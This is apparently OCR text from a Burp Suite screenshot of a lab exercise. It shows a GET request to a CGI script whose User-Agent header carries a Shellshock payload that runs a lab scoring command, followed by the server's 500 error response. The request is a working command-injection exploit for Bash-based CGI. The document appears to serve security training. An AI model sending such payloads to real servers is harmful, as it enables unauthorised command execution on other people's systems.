 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://ptl-392ad7d5-0e9e0682.libcurl.so ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: ptl-392ad7d5-0e9e0682.libcurl.so
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: () { :;}; /usr/local/bin/score b12efbda-83b0-4201-9689-80fec51866cd
Referer: http://ptl-392ad7d5-0e9e0682.libcurl.so/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.6.2
Date: Fri, 08 Sep 2017 04:31:58 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 633
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML
2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error